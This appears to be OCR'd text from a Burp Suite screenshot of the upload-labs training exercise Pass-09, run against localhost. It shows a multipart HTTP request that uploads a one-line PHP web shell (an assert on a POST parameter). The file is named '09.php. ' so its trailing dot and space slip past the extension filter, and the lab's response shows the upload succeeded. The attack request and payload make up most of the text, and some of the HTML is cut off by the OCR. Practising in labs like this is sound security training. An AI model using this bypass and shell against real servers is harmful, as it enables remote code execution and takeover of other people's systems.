 Request
Raw Params Headers Hex
POST /upload-labs/Pass-09/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0)
Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-09/index.php
Cookie: pass=09
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------25679377910498
Content-Length: 346
-----------------------------25679377910498
Content-Disposition: form-data; name="upload_file"; filename="09.php. ."
Content-Type: application/octet-stream
<?php assert($_POST["LandGrey"])?>
-----------------------------25679377910498
Content-Disposition: form-data; name="submit"
Response
Raw Headers Hex HTML Render
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。<
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="po
onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="uplo
<input class="button" type="submit" name="su
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//09.php. " width="250px" /
</div>
</li>
</ol>
</div>
</div>